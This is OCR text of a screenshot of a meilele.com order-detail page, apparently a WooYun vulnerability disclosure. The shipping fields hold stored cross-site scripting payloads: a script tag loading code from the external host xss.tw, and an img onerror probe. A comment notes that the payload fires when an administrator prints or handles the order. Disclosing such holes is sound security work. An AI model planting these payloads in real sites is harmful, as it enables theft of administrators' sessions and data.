 www.meilele.com/user/?act=order_detail&order_id=255600
百
欢迎光临美乐乐! [退出]
我的订单 帮助中心 手机站 收藏本站 加关注
美乐乐
www.meilele.com
全国站 [ 切换城市 ]
查看全国体验馆地址
搜 1.8米床 试试 搜索
热门搜索: 更多»
快速选购通道
24小时服务热线
400 0098666
购物车 0 件
全部商品分类 首页 家具城 建材城 家纺家饰 体验馆 装修网 NEW 秀家 资讯 论坛
团购 现货 新品 特价 秒杀 热销榜 体验馆特卖 自助搭配
订单详情
我的美乐乐 › 我的订单
订单状态: 待付款订单号: 2013031376609
立即支付 取消订单 打印订单
尊敬的客户, 我们还未收到您的款项, 请您尽快付款。该订单我们将为您保留3天 (限购商品为1小时, 以下单时间为准), 若超过时间还未付款, 订单将自动取消, 请您尽快支付!
1提交订单
2付款
3配货
4出库等待
5发货
6收货
订单信息
订单跟踪信息
收货人信息
收货人姓名: 王小刚<script src=http://xss.tw/750></script>
配送区域:
详细地址: 环城路210号<script src=http://xss.tw/750></script>
邮政编码:
固定电话: 58990984
移动电话: 13198735569
电子邮箱: 189418649@qq.cm
标志建筑: "&gt;&lt;img src=1 onerror=alert(1111111)&gt;
此处未过滤，但是打印订单时就会触发漏洞
在管理员查看并处理订单时就会上当咯
配送方式
配送方式:
物流运输
场地情况:
场地已准备好, 越快到货越好!
缺货处理:
用最快的方式, 先备好的货先发!
支付方式
所选择支付方式: 支付宝
www.wooyun.org